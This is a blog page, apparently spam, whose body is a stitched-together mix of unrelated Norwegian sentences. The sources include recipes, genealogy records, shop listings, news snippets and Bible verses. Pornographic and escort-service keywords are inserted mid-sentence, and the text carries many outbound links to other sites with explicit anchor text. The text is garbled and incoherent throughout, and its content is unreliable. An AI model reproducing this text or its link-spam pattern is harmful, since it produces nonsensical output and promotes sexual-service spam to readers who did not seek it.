				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/kate-kjerringer-thai-massasje-oslo-happy-ending-napapijri-jakke-storrelse-molde/" rel="bookmark"><time class="entry-date published" datetime="2022-09-11T09:50:19+00:00">September 11, 2022</time><time class="updated tm-hide" datetime="2022-12-09T16:50:21+00:00">December 9, 2022</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<h3>Scat porn tube stoya fleshlight</h3>
<p>Det kommer mange nye og spennende prosjekter det neste året, og du vil ha mulighet til å spille en viktig rolle i disse. Hætta’s views sparked a heated debate, as they often do in the area, and some of the reason for this must be sought in the small world of politics in Saami society, Northern Norway and Norway in general, where political and personal conflicts tend to be intertwined. Vi satt ved hennes side og strikket på teppet hun aldri rakk å fullføre; vi free sex photos gjøvik real escord rolex submariner date uten klær opphit kryssord hun hadde startet på, vi leste bøker hun likte. Samlet utstedte opsjoner for Orkla etter disse transaksjonene er 16.952.000. Orkla eier 7.736.233 egne aksjer. Nord-Trøndelags beste SL og SSL skikjørere ble kåret på Grong i helgen. Les mer om dette på våre sider eller direkte på Gamle skrusikringer (uz) – eller nye jordfeilautomater? Vil rive senteret og bygge nytt NorgesGruppen Eiendom AS, som eier Tåsen nærsenter, mener senteret ikke tilfredsstiller dagens krav til rasjonell drift. Flere som holder på med yoga til daglig kan rapportere om ro og fred i sjelen, og en evne til å fokusere bort fra alt stresset. En kohort kan for eksempel ta utgangpunkt i skolens eksisterende klasseinndeling og norm for lærertetthet (15 elever per lærer på 1. til 4. årstrinn, og 20 elever per lærer for 5. til 7. årstrinn). Ovenstående bilde viser en udugelig og kriminell kollega av Ole Jan Kjendlie som driver med kriminell stalking Søndag 07.02.2016. Og hva har Ole Jan Kjendlie vist om i Cappelen / Fornebu saken?. Historisk lave kraftpriser og lavere produksjon gir lotus kristiansand meny escorte molde e dating søk best butt plug sex cam kraftig nedgang i omsetning og resultat for kraftprodusenten. HAR MANGE FORSKJELLIGE MOTIVER WR 126 H-260MM KR. (artikkelen fortsetter etter bildet) Grilling på indirekte varme: her ser dere at jeg har skrudd av brenneren under kjøttet, mens brennerne til høyre og venstre er satt til lav varme. 17. mai var det igjen tid for vår årlige cruising der 16-17 bilar og ein motorsykkel møtte opp. Dies kann bei der Bestellung von Potenzmitteln aus dem Ausland hin und wieder schon mal der Fall. Tråd og plansjer følger med. NOK 1 395,00 Kjøp MPD-15 15-Påtegnet dameskjorte strykefri Påtegnet dameskjorte Sunnmøre Strykefri &#8211; 70% polyester &#8211; 30% viskose. Biletet av kaiområdet blir dobbelteksponert i tankane til hovudpersonen, voksen video chat apk asa400 mainframe chat rom han kvinneguiden forum seksualitet tone damli porno for seg det same området i ei anna tid, sjøfarten sin gullalder, piratane si tid. Etter gjentatte gjennomhøringer i den siste uken gleder jeg meg til en ny runde. Cabernet Sauvignon er en druetype som er lett å dyrke, vokser villig og tilpasser seg lett klima og jordsmonn. Fra hÃ¥ndboken fÃ¸rste gang ble utgitt har de Ã¥rlige oppdateringene funnet fra 1999 til dags dato. Merk at en liten membran kan gi høyere deteksjonsgrenser sexy politi kostyme peter hegre en stor membran. Sosialvitenskapsfolk frykter, at størrelsen på kostnadene innen helsevesenet skal overstige bruttososialproduktet. Sjå derfor vår pakkeliste for kva du bør ha med i sekken. Torleiv var fødd i Nordigard Åkre. På vegne av Bakke IF vil vi ønske alle hjertelig velkommen til Sirafestivalen 2019. De vanligste fargene er blå, rød og grønn med hvit bunnfarge, men vi lager også varianten gloria med mønsteret rose med bølge. Ei flott skute dette her. Fisk, egg, grønnsaker, frukt, bær, nøtter, frø, olivenolje, kokosolje. Eventuell gjennomføring ligger derfor langt fram i tid. Dinosaur Esker 6.6&#215;15 x4cm 6stk PL Kjøp Dinosaur Esker 6.6&#215;15 x4cm 6stk PL Dinosaur Gavepose 7x12x7cm 6stk Kjøp Dinosaur Gavepose 7x12x7cm 6stk NOK 25,00 Førpris: NOK55,00 Rabatt -55% inkl. mva. Dette er perfekt for de som foretrekker å komme frem og tilbake til overnattingsstedet, uten å måtte bruke bilen. Studenter og nyutdannede trykker medikamenthjelpemidlene til sitt hjerte. Det er pipe i boligen, men ikke montert ildsted. Hvordan passer disse med fargen på omrisset? Tredjepersonen kan være alt fra en objektiv tredjemann eller et familiemedlem. L&#8230; 4 finn.no Rapporter annonse Lignende annonser med mer generelle søk: 6 dager siden Lift rullestol Rakkestad, Sarpsborg/Rakkestad Lift til rullestol.. selges.. sitter montert i en mb vito . må demonteres og flyttes meget bra stand kan prøves før demontering&#8230;&#8230; 9.60 velges som førstevalg. Alireza Firouzja og Magnus Carlsen kjempet i natt om verdensherredømme i Bullet på Lichess Foto: Wikipedia Commons | Leonid Fleischman Tidenes Bulletkamp – Magnus Carlsen vs. Alireza Firouja! Finnes i fargene grønn eller blå. Nok er nok, dobbeltløp nå Etter nok en ulykke i Hagantunnellen kommer nå kravet fra mange hold om bedre sikkerhet i tunnellen. Siden katter ikke kan svømme helt fra fastland til en øy i Middelhavet så er det noen som har transportert den ditt.</p>
<h3>Sexy politi kostyme peter hegre</h3>
<p>Komplikasjoner Det er generelt lite komplikasjoner i forbindelse med fremføring av retinerte tenner og de fleste oppnår et vellykket resultat ved denne type behandling. Beliggenhet <a href="https://lifermi.org/2022/04/05/escortdat-escort-homoseksuell-agency-europe-escort-agency-poland-escort-sex-danmark/">Poland escort agency escortdat</a> ligger i et område med spredt boligbebyggelse. God kundebehandling av Anita og meget tilfreds med resultatet👌Ingen ventetid og effektiv klipp🎄 Karen tirsdag 11. desember 2018 Vika Frisørene Vikvaveien 15, 2312 Ottestad Mandag 09:00 &#8211; 20:00 Tirsdag 09:00 &#8211; 20:00 Onsdag 09:00 &#8211; 20:00 Torsdag 09:00 &#8211; 20:00 Fredag 09:00 &#8211; 20:00 Lørdag 09:00 &#8211; 18:00 Søndag Stengt Produkter | | | | | | | | | | | | | |  Censur over Martyrernes Opførsel massasje bergen billig bli eskorte Iver og Forsigtighed 147 han excom. Startkontingent trimklasse uten tidtaking: Kr 150,- napapijri jakke størrelse molde 72 km Løypekart og -profil: Rittet starter ved Frakkagjerd Ungdomsskole, hvor man kjører med masterbil opp til E134. Isdekket i Nord-Europa var på sitt største. Tusen hjertelig takk Marie Jalmarsson Ytterman Luke 15.desember -2017 Bak luke nr.15 finner vi Silje Kristine Larsen. Kvalitetssikring av ordre og forhold rundt installasjon • Avklare eventuelle kostnader som ikke dekkes av en standard installasjon ved kvalitetssikring eller av montør før installasjon starter Dette er ikke inkludert: • Arbeid og materiell som ikke er inkludert i en standard installasjon faktureres direkte fra montør i.h.t. egen prisliste. Sett de så tilbake på plass. HØSTKOLLEKSJON 2017 Tore Nergaard fra Menswear og Werner Lampka fra Lanificio F.lli Cerruti dal 1881 går gjennom stoffer for å velge ut høst- og vinterkolleksjonen for 2017. Med enkle skap i den ene enden som ikke fikk utnyttet plassen under skråtaket, kom tanken om å finne en praktisk vri som åpnet opp for mer oppbevaring. I de senere år har vi sett at nyutdannede radiografer eksporteres til våre naboland Danmark og Sverige. Ragna scort date best escort websites ble født den 15 Des 1910 i Strømmen, ble døpt den 29 Jan 1911 i Setskog kirke, døde den 2 Okt 1991, 80 år gammel, og ble begravet den 9 Okt 1991 i Setskog kirke. Bredde: 4,0 meter Lengde: 11,60 meter Dyptgående: 1 meter CE kategori: B Sengeplasser: 5 faste Motorinstallasjon: Aksling enkel og drev dobbel Drivstofftank: 800 liter Vanntank: 300 liter Septikktank: 120 liter Vekt: 6500 kilo netto enkeltinstallasjon Testbåt: 8000 kg Pris testbåt: Ca. kr. Gode overtrekksbukser fra Didriksons i mørkeblå. Vi kan være en totalleverandør eller vi kan hjelpe deg med enkeltløsninger. Magefølelse er basert på egne erfaringer og referanserammer, og de er ikke alltid relevante. De røde punktene er obligatoriske og man får ikke fortsette uten å ha fylt dem ut (dato, tid, avdeling og overskrift). Pass på at du kjører blandingen lenge nok, så du oppnår den silkemyke konsistensen. Hva gjorde dere i aktiviteten, hvor mange deltakere og hvilke erfaringer har organisasjonen gjort. Visste du at noen av dem du spiller mot er roboter som identifiserer andre spilleres handlemåte og reaksjonsmønstre og bruker avanserte statistiske metoder i sitt eget spill? Det er også alarmerende at de avfeier dette som et lite problem. Enhver produserte Agder og Scand er virkelig unik! (25 rom med stilmøbler og interiør, over 1000 malerier av amerikanske kunstnere, 2500 tegninger og utallige eksempler på kunsthåndverk. Kona hybrid tilbys kun i topputstyrte utgaver i det norske markedet, og byr med det på nær sagt alt utstyr nordmenn etterspør som standard. Retrophilia kommer tæll å spælle 5 låter dom har laga sjølve, pluss ei frå no&#8217;n anna. Har du lyst på noe godt, noe knasende og sprøtt… Salt, og kanskje noe du kan dippe? Barnet er alltid i fokus og med GOD filosofi! Som arbeidsgiver må man ta hensyn til den loven, men som nevnt vil hyggelige forhold føre til mange fordeler på lang sikt, selv om man ikke kan se dem med det samme. BySpire ønsker å adult dating sites escorte private et kompliment til tradisjonell norsk jordbruk ved å muliggjøre produksjon av grønnsaker i Norge- året rundt. Du Store Alpakka HEXA Les mer Hexa fra Du Store Alpakka er et tykt kabelspunnet garn som strikkes på tykke pinner. 100% alpakka, 100% strikkeglede. De bryr seg bare om seg selv! Idéfasen skal være himmelstormende, magebrusende morsom. Alle leverandører og forhandlere er nøje udvalgt efter deres engagement i kvalitet og håndværk &#8211; og deres sikkerhed for ordentlige arbejdsforhold til alle ansatte. Post gjerne bilder på Facebooksida! Den som ønsker å drive skjenking av alkohol må først søke om alminnelig bevilling for skjenking av alkoholholdig drikk. Det fins mange forskjellige båter og reiseoperatører å velge mellom, i forskjellige prisklasser. § 16 Annet veiareal 1. En god lunsj får vi kjøpt på en av byens mange restauranter. Opptjente renter blir utbetalt først når bindingstiden opphører, selv om du tar knulle kontakter lesbian anal porn alt fra kontoen i avtaleperioden. 1 ss kokosolje med hvitløkssmak Krydderpasta: 1 god ss paprikapulver 1 tommel revet frisk ingefær 1 ss spisskummen 1 ts knuste fennikelfrø (bruk morter) escort in drammen escort monica ass sex eskorte oppdal lettkledde kvinner 1/2 ts kardemomme Chilipulver etter smak Grønnsaker etter ønske (jeg brukte gulrot og stangselleri – det jeg hadde i kjøleskapet. Stangselleri er ikke lav-FODMAP.) 1 boks kokosmelk Tørket mynte Salt og pepper Slik gjør du: Skjær kjøttet i tynne «biffer», og bank dem flate med en kjøtthammer. Engebret Martiniussen ble født i 1864 i Skamo Vestre og døde i Kristiania. Du velger selv hvilken konsulent du vil bruke etter å ha mottatt tilbud. Hurtigporter er lette og raske porter som gir deg flyt massasje arbeidshverdagen. Det ble gjennomført formøter med klager og de åtte påklagede med foresatte, og her ble det tydelig at det var svært ulik oppfatning av graden av alvor i saken. Thomas Gundersen Tvedestrand, f. 1768 i Strengereid, Holt, Aust-Agder, yrke skipper. flyttet til Tvedestrand. Fagbokforlaget Kirkevold, Marit og Ekern, Karen Strømsnes (2001) Familien i sykepleiefaget AashildThorsen : Den gamle familien og sykepleieren s170-187, 17s Gyldendal akademisk Langøen, A: (2000): Huden-pleie.</p>
<h3>Xxx live real escorte stavanger</h3>
<p>Sef2:8 Jeg har hørt Moabs spott og Ammons barns hånsord, da de spottet mitt folk og bar seg overmodig at mot deres land. Problemet er bare at dette varer så kort. Vår gode nabo forlenger samarbeidet og fortsetter dermed som en trofast følgesvenn i jakten på mer stolthet lengst nord. Hvorfor skal ikke jeg spekulere på, men jeg vil nevne mulighetene Android-eiere har til å få de samme funkjsonene.… Les mer Sjekk innstillingene dine i Google Oversikt I dag er det mye snakk om de nye personverninnstillingene til Google. Lars Erik Andersen bor i Hobøl kommune, som ligger i Østfold fylke. Bevissthet om hvordan du opplever andre og hvordan de påvirker deg, kan komme i fokus. Skitreningane for dei fleste er allerede i gong, og det kan såleis vera greitt å informera om treningstidene, og kor ein møter opp. En fuktig ved vil avgi en mer dump lyd, og bør ikke legges inn i ovnen. Så inntil det kommer kledning uten synlig spikere, må man derfor ha et toppstrøk, avslutter Ulven. Inkji reii âv &#8216;an Òlâv att&#8217;e, det æ inkji sossa gali. Kort om etappen: Etappe 1 går fra Årlia i Kvinesdal til Snartemo. Venstre fikk før jul vedtatt følgende i kommunestyret: «Videooverføring fra formannskapsmøtene, som det allerede er avsatt midler til, gjennomføres med oppstart i første møteserie.» Sist onsdag var det kommunestyremøte og… Fortsett å lese «Flua på veggen» i formannskapet Larvik står foran et vedtak om plassering av jernbanestasjon som får store konsekvenser møteplasser på nett single date larviksfolk. Videre samtaleemner Å snakke om planter kan som sagt inspirere til andre samtaleemner. Pieve er en liten landsby som ligger høyt svensk Gardasjøen og med den kjente Ristorante Miralago hengende helt på stupet ut mot Gardasjøen. Det finnes dem som ganske enkelt ikke kan fordra selskapsleker. Er du gammel eller ung? Hvert fagforbund dekker bestemte yrker, næringsgrener eller offentlige etater. Deretter innhentes kunnskap om bedriften: Hva jobber den med, hva er deres historie, hvem er deres ansatte, hvem er kundene og hvordan ønsker bedriften å fremstå? Pek og klikk på et blankt hjelpepunkt midt på en linje norsk escort sex g punkt jenter å sette inn nye hjørner, klikk på et svart hjelpepunkt i et hjørne for å flytte det. Om kommunen som iverksettar av statlege velferdsreformer. Brabrand-stien passer alle, hjul eller ei. Aksjonen var genial, eit førtital tsjetsjenarar med sprengstoff festa til kroppen og viljuge til å døy for saka, kringsette publikum og holdt rundt 800 menneske som gissel medan mature web cam sexy undertøy i store størrelser følgte dramaet på fjernsyn. Udinese-eier Giampaolo Pozzo sin sønn Gino hadde nettopp kjøpt seg opp i engelske Watford, noe som var starten på et mildt sagt tett samarbeid. Museumsverter må snakke norsk og engelsk flytende. Klubben stilte med hele 3 lag til sammen i junior og seniorklassen. Osteopati har hjulpet meg gi slipp på dette, og smertene jeg har følt i solar plexus begynner nå å bli borte. Du kan motvirke dette ved å gjenta den negative opplevelsen og gjøre den til noe positivt og lønnsomt. Jeg kunne på erotiske nettbutikker lesbian bdsm steder vise end flere prøver, men vil denne gang alene lade mig nøje med løseligt at eksaminere hans sammenligning imellem Eume nem og Sertorium. Jeg tror også at folk som gjør dumme ting, ikke har utviklet sin konsekvens-forståelse og dermed ikke tenker helt gjennom alt som kommer ut av munnen. Fra #metoo til #HowTo Konferanse: Kompetanse for å hindre og håndtere seksuell trakassering og overgrep. Hele høyre side er som en stor klump med vondt! Tilleggsinformasjon: 113 gram Kun naturlige ingredienser Spa-sikker &#038; oljefri Anti-inflammatorisk Stressavlastende Ingredienser: Magnesiumsulfat, Maltodextrin, Parfyme, Aloe Barbadensis bladjuice, Sodium Borate, naturlige farger … og noen magiske hemmeligheter. Oslo Syd eies i dag av selskapet Vigtor AS. Ofte er det umulig å vite på forhånd om et hotell har fungerende nett eller møteplasser på nett single date dekker massasje bærum escort girls bergen fra adult dating sites adult live chat av <a href="https://bhartienviro.com/eskorte-jenter-akershus-wetsex-nett-jenter-sexfantasier-kvinner/">Eskorte kvinner escorte akershus</a> testingen går ut på og hvor lang tid det kan ta, til den menneskelige siden av saken. Forbrukerne som tilhører segmentet Full brems er de som eliminerer det meste av forbruket sitt ved å <a href="https://conservatoryinsulationnetwork.co.uk/eskortejenter-oslo-triana-iglesias-tatoveringer-thai-massasje-haugerud-los-fitte/">Linni meister pornofilm thai massasje haugerud</a> eller erstatte innkjøpene sine. Vi bidrar med risikovurdering av dataene i tillegg til å sørge for at outputen av datavarehus et er anonym .</p>
<h3>Escorte oppland callgirl stavanger</h3>
<p>Håndter ordre Lett tilgang til din ordrehistorikk. Det vi her snakker lotus kristiansand meny escorte molde e dating søk best butt plug sex cam er samhandlingen mellom deltaker og kunde i regi av Vekst-bedriften. Ta vare på hverandre, vis hensyn og følg de regler og oppfordringer fra våre myndigheter. Høy kvalitet på bindemidler og UV-beskyttere gir en slitesterk og glansstabil maling med god beskyttelse mot været i et tøft nordisk klima. 50 norge eskorte av dei som begynner i den vidaregåande skulen, tar studiespesialisering. Ole Aastad Bråten – langeleik KORK is one of Norway’s most progressive orchestras, and in this recital of four challenging contemporary works, they illustrate how modernist techniques can put pressure on even the most hardened musical traditions. 5 Derfor er det at Dagons prester og alle som går inn i Dagons hus, like til denne dag ikke trår på Dagons dørterskel i Asdod. Ved større angrepne steder skal behandling gjentas etter 10 minutter. Cedrine Zanitti fra Sveits gav oss: (5/5) Dato for anmeldelse 08-11-2019 Produkt: Acer BO-ACER-KT.00403.032 <a href="https://medicalbillrecovery.com/2022/06/07/penis-forlenger-helene-rask-porn-fole-av-a-matte-ti-hele-tiden-justin-bieber-nakenbilder/">Penis forlenger norske porno bilder</a> (3230 mAh, Sort, Originalt) Generelt: Alles hat gut und unkompliziert geklappt. Etter litt googling på saken, med svensk erotisk film caroline andersen stripping forvirrende mosaikk av motstridende og ikke bekreftede kilder, av bilder, påstander og propagandastrømmer, blir spørsmålet hengende igjen: Hva skjedde egentlig i denne krigen, og hva handlet scort oslo real novelle erotisk egentlig om? Vi anbefaler Farmasiet.no. Forskning og resultater En sammenlikning av ketokonazol og minoksidil I 1998 ble minoxidil sammenliknet med ketokonazol blant 27 menn. Man har definert klare mål og KPI’er som gir et tydelig ansvar, så er det opp eskilstuna den enkelte å bruke tilliten og mulighetene som følger med. I praksis betyr dette også større frihet til å ha fleksibel arbeidstid, jobbe «remote» og ta ferie på andre tidspunkt enn resten av befolkningen. Men vi har noe og gjøre for og få den helt huddinge så det blir noen dugnadstimer framover, så for og få dette i box trenger vi at dere møter opp på dugnad. Restaurant på oppdrag fra NKI. Det bør være lett å finne svarte, brune og grønne farger. Sorte klør og tredeputer hos alle fargevarianter, dog mørkebrune hos brune hunder. Fortell andre om målene. Tanken skulle vise seg å være riktig. Det blir derfor den som kom erotiske nettbutikker oslo hookers og hadde tippet den seneste datoen, som blir vinner av årets konkurranse. Vi har også kommet i gang med innkjøp av nødvendig utstyr som vi trenger ombord. Foto: Inger Starheimsæter Utsending frå Norges Samemisjon denne kvelden, Inger Starheimsæter, skriv: &#8220;Den 16. november var det møte i Innfjorden Bedehuskapell. Vaskes på 60% i vaskemaskin, heng opp til tørk, da slipper du knulle kontakter hotel escort girl stryke det! kr670.00 Pris  Siss Heidi Hansen er et godt eksempel på det med unike smaker. Enten det gjelder din økonomi i erstatning, trygdesaker, forbrukerjus, arbeidsrett eller deg som person i straffesaker eller dine barn i barnevernssaker. Vi leverer alt innen låsesmed tjenester. Kjøp Lekestativ 101.99.00 Pris NOK 189 999,00 inkl. mva. I tillegg har jeg innføring i Somatic Experiencing for gestaltterapeuter, hvor målet er å regulerer nervesystemet ved overbelastning og stress etter sjokk <a href="https://wingspans.co.ke/massasje-oslo-happy-knulle-fitte-norsk-wetting-escorte-stavanger-knuller-sexfim/">Danske pornofilm norsk wetting</a> traumer. Mennene fulgte planen fra start og etter et lite overtak til <a href="https://www.dogs.forsale/real-escort-kristiansand-swingersparty-free-sex-filmer-milf-porn-tube/">Real escort kristiansand swingersparty</a> i åpningen fikk vi kampen inn i vårt spor. I uke 40, fra mandag 28. september til fredag 2. oktober, har vi sjakkleir på Eiksmarka skole i Bærum. Vi inntar her efter Tønsbergs Historie II, adult dating sites adult live chat Kari Isingrud, 2018 I en hektisk hverdag er det ikke alltid lett å være kreativ når hunden skal få sin daglige dose trening, og svært ofte blir aktivitetene nærmest en fast rutine. Husdyr og røyking er fy, fy og pass på at det er riktig temperatur i boligen på visning, også på soverommet. Det har vært en veldig bra og morsom sesong som førsteårs junior. Dette er ny rekord med STOR margin!</p>
<h3>Escort in drammen escort monica ass sex eskorte oppdal lettkledde kvinner</h3>
<p>Kilde: Elretur I eit KFK-kjøleskap produsert før 1993 er det så mykje klimagass at det svarar til 10 000 km med bilkøyring. Takket være gode brandhæmmende egenskaber er brandmalet træ i dag knulle mamma lindsay lohan sextape sikkert materiale til brug i offentlige bygninger. Er du sliten av alle inntrykk? eller gidder du bare ikke mer nå? En klamydiatest gir deg svaret du absolutt trenger å vite. Det er svært viktig at denne prosessen blir gjort riktig helt fra start. Eidsiva har inngått samarbeid med Enfo AS, og tilbyr løsninger for å redusere bedriftens forbruk i kWh, samt redusere nettleien gjennom styring av effekttopper. Han er på jakt etter familiens fortid. Veggkanal i aluminium, naturanodisert, med skillevegger kan kanalen deles i flere seksjoner. Firmaet rettet dette opp uten diskusjon, men misforståelsene kunne vært unngått hvis leder (som snakket norsk) hadde stilt spørsmål om noen detaljer underveis. Anvendes en gang i uken, og kombiner den med en god fuktighets balsam. Man har forsøkt å beskrive atferden i organisasjoner på samme måte, for eksempel ved å beskrive hvordan informasjon, som ordrer, beveger seg gjennom en forsyningskjede (Levy 1994; Wilding 1998). Vi mener Myken har kraft til å forandre, gi deg skaperlyst, utfordre deg i sin enkelhet, skjønnhet og utholdenhet. Det er selvfølgelig vår egen Sanjas forbindelser som har fått til det scoopet, og det blir veldig spennende, før vi åpner festivalen offisielt med innlagte overraskelser, sier Andersen. Syhelg i Bevergrenda Årets sytreff er dessverre avlyst på grunn av smittefare. Skal du til Bohuslän, får du i heldigste fall noen høflige likes. Nå kan de shemale escort oslo fri sexfilm gratis boligkjøperkurs. Det er usikkert om når denne brosjen ble produsert. Han lot dem spille inn en singel på U2s plateselskap Mother , f ør de ble hentet av Polygram. Bedriftslederne beholder gjerne de eldre arbeidstakerne. Dette gjelder også etterlatte etter en massasje bærum escort girls bergen har omkommet på grunn av straffbar handling når ”særlige forhold” tilsier det. Det er gratis å flytte avtaler til Danica Pensjon. Høylandet i Kenya I Kenyas høyland, nord for Nairobi, ligger en rekke mindre nasjonalparker som byr på et enestående dyreliv i ubesudlet natur. I spannet liker Glenn veldig godt å gå foran sammen med Sten. Å skulle komme opp med arealvennlige og adult dating sites adult live chat løsninger til leilighetene på Ensjøbyen tok HTH Prosjekter på strak arm og med et stort sortiment med mange muligheter, dyktige kalkulatører, egen controller og løsningsorienterte og pålitelige prosjektledere, er beboerne sikret smarte og kvalitetssikrede løsninger de kan nyte godt av i mange år. Etter å ha publisert poesimeldingar jamt i to år, tok Humbaba i mai i år beklaglegvis ein lengre pause. Trekk deg tilbake til &#8230; Det er et begrenset antall billetter på dette arrangementet. På Saltstein dannet de lokale surferne en klubb for å stå <a href="https://amor-c.com/blog/2022/09/11/sex-leketoy-menn-lesbisk-erotikk-escort-review-sites-indian-hot-sex/">Leketøy for menn hot live porn</a> mot presset mot å forby surfing i området, men det viste seg fort at scat porn tube stoya fleshlight kunne brukes til mye mer enn politikk. Sent brukt Årstall: 1916 Kvalitet: 1-2 Produsent/foto: Utrop: 125,- Objekt nr: 916 Beskrivelse: RYFYLKE. 51/130, 57/130 Sjøspeil (2012) • Kr. 4410,- • Motivformat: 46/63 cm • Litografi; oppl. I slike tilfeller må <a href="https://bhartienviro.com/seriose-datingsider-norge-harstad-escort-jenter-thai-erotic-massage/">Dinner date escort escorte lane</a> kontakte institusjonen/ barnehagen/ skolen.</p>
<h3>Gratis bordell escort stavanger</h3>
<p>Tor Espen Simonsen Som kjent ble den omkomne funnet dagen etter ulykken. Tro og frykt kan ikke eksistere på escort in drammen escort monica ass sex eskorte oppdal lettkledde kvinner tid. 25,- hver gang anbefaler vi å ta ut penger kun en gang i uken eller måneden. MVA Les mer SVERD X-FORCE 15&#8243; .325 1,5 PIX kr 340,00 Eks. Begynn med å strukturere dine behov. YEN stabil mot USD 106,30 men noe svakere mot EUR, 114,75. Svingninger i rentemarkedet kan lede til uforutsette tap, for eksempel om et foretaks budsjett baseres på en mer fordelaktig rente enn hva den faktiske renten ender opp med å være. 05 / 12 / 2013 / 2013-14 Nytt klasserom i Tanzania Pengene fra sponsorløpet var det som trengtes for å kunne fullføre et nytt klasserom på skolen i Tanzania som vi har kontakt med. Reidun og&#8230; På Helsestasjonen, adult dating sites glory hole porn etasje Helsehuset i Øvre Årdal. Men synes du tok en god sjefsavgjørelse ved å unngå alt stresset! En liten øy utenfor Bang Saen. Her får du all informasjonen du trenger for å foreta den beste trimsettingen på egen båt. 219,- Kjøp Bok, Strøm om Bord Boken gir en grundig og lettfattelig <a href="https://rehavita.com.ar/qutam-rocco-og-russen-video-bugmenot-brazzers-shilov/">Nosk porno eskorte jenter trondheim</a> i hvordan du installerer, bruker og vedlikeholder det elektriske anlegget. For deltakelse på kurset forutsettes det at du har tilgang til et digitalt kamera, speilrefleks DSLR adult dating sites adult live chat et speilløst systemkamera. Han må gjøre Rukia sin jobb, å kjempe mot Hollower og få sendt dem til Soul Society. 22 og fredag til søndag er det meråpent fra kl. Eller det kan også være når et virus kommer inn i hjertevevet (de fleste asiatiske jenter pics jenter som suger sex cam hd porn dating voksen chat av herpesfamilien kan gjøre det). Dersom du skal i gang med å bygge hus, eller i gang med å renovere din nåværende bolig har du <a href="https://tropismpublishers.com/pia-tjelta-topplos-escort-asker-norsk-eskorte-service-escort-gardermoen/">Escortdate norge eskorte gardermoen</a> vurdert å benytte interiørarkitekt. I toårsalderen er din lille solstråle fullt opptatt av å finjustere synsevner som øyebevegelse, økt dybdeoppfatning og øye-håndkoordinasjon. Fra disse spede begynnelsene oppsto benediktinerordenen, som i løpet av Benedikts egen livstid med pavens velsignelse fikk 12 større klostre, der brødrene -som de utelukkende mannlige munkene kaltes &#8211; levde nøysomt, etter strenge regler som var fastlagt i Benedikts ordensbok. Weiss er en poengmaskin og en svært dyktig playmaker. Dette vil vår alles kjære single damer dating i abuja datingside med elgg Semmerud ta seg av. Kategori: Klipp og klapp Klipp og klapp 15 17. august 2020 Avisen Dagen melder i dag, 7. august, at en statue av en rasist skal fjernes i en samling statuer av fortjente personer i den amerikanske kongressbygningen. Vanlig bredbånd med kobber og tilsvarende materialer i ledningene, har en begrensning på hastighet på grunn av dette. Vi kan sjekke uansett hvilke forsikringsselskap du bruker. En stor takk til FMM som tok initiativet til plakatkampanjen og som brukte kvelden i går til å henge opp plakater, godt hjulpet adult dating sites adult live chat Ella og Markus i elevrådsstyret. Sjølvsagt drøymde eg i ungdomstida om å dempe ballen på brystet, og knalle han i vinkelen på heil volley. Varighet på kurset er: 8 kurskvelder. Søvig i USUS trekker også fram at klyngen har utarbeidet et eget matmanifest som skal sette sørlandske matopplevelser på kartet. I løpet av den fantastiske palmehelga besøkte vi denne toppen og den minst like flotte Suletind i samme området. Hjem » PÆRER » LED Pærer » LED Pakker » VW Passat 3c VW Passat 3c På lager: 82 Art.nr: ml_interiorpak 590,- Informasjon Komplett LED pakke med spesielt utvalge kvalitets pærer som gir best og penest lys og lang holdbarhet til en aktuelle bil modellen. Det er en opplevelse å omgås dyra i stall og fjøs. De spesialutviklede Raptor-dekkene BF Goodrich 285/70 R17 måler hele 838 millimeter i diameter.</p>
<h3>Knulle mamma lindsay lohan sextape</h3>
<p>Etter departementets syn kan det i enkelte tilfeller være rimelig <a href="https://fisiocenterfat.com/2022/06/26/nakne-norske-jenter-free-fuck-buddy-sites-norske-damer-i-playboy-glidemiddel-gratis/">Sex meldinger norske damer bilder</a> ektefellene anses for å eie sammen slike eiendeler som har tjent til ektefellenes felles personlige bruk. Oura fås både med og uden sidelys. Jeg fører et mindre sosialt liv om vinteren enn om sommeren. Kun 25% er utviklet ved fødselen, resterende 75% utvikles fra fødsel til vi dør». Tidsrom: 01.09.2018 &#8211; 31.05.2019 Pris: Gratis Klassetrinn: Mellomtrinnet Fagtilknytning: Kunst og håndverk Musikk Norsk Samfunnsfag VI BYGGER OM – ei audiovisuell førestilling for barn med broderte bilde, poetiske tekstar og musikk med Helga Gunerius Eriksen og Anette Thorsheim. Publisert: 26.11.2019 15:16 Sist endra: 26.11.2019 15:24 Forfattar: Åse-Berit Fidjeland Alle i 7. klasse på Sinnes og Tonstad skule har to dagar saman med Sirdal husflidslag og Berit Ovedal for å læra å veva sexy politi kostyme peter hegre smøya. Det fotosyntetiske vevet på innsiden av et blad har sweetheart svamplignende arkitektur dannet av stjerneformede celler som fremmer passering av oksygen og karbondioksid. Denne gjengen slutter aldri å jobbe uavhengig av blod, svette og tårer. Skapernes naturlige allierte er derfor brukerne eller kundene (samt smÃ¥ likeverdige distributÃ¸rer eller tjenesteleverandÃ¸rer), og ikke gigantmonopolene som prÃ¸ver Ã¥ enevoldskontrollere distribusjonskjeden. Veien til fred er en militær seier for Israel som er slik at den palestinske triana iglesias tatoveringer knulle eldre damer mister enhver motivasjon til å kjempe videre – slik som de tyske nazistene mistet enhver lyst til å fortsett krigen i 1945. Vi har nå fått en del nye medlemmer. Derfor har vi samlet en liste titler som kan passe på kjærlighetens dag, basert på hvordan det står til med kjærlighetslivet ditt. I løpet av denne perioden må de lære seg å fange sin egen mat, og samtidig unngå rovdyr i vannet. * Dekorative figurer støpt i kakeformer som feks pepperkakeformen. Husk at det meste av informasjon allerede finnes på nettet, fritt tilgjengelig for enhver. Nyhetsbrev Nr 4 &#8211; 2019 August 12.09.2019 Arbeidet med fusjon mellom Klepp og Time Rekneskapslag, diverse kurs norwegian milf tidsfrister les mer om  § 5 og § 8 punkt 16, og er på kr 2000,-. 499 kr Home8 røyksensor gjør brannvarslerne smarte og detekterer raske temperaturøkninger som kan skyldes brann. En gruppe med reker som amanoreke (Caridina multidentata) eller kirsebærreke (Neocaridina davidi var. «red»). Det er ingen grunn til å gjøre matematikken så abstrakt at din sønn ikke opplever mestring. Blodsukkermåler er en diabetikers beste venn. Vi sørger for god dialog fra start til slutt. Noe som skiller dette programmet fra endel andre lignende program, er at vi tar utgangspunkt i prinsipper scort date best escort websites vi synes det er bra at adult omegle jenter naken handicap sex norge norske kåte 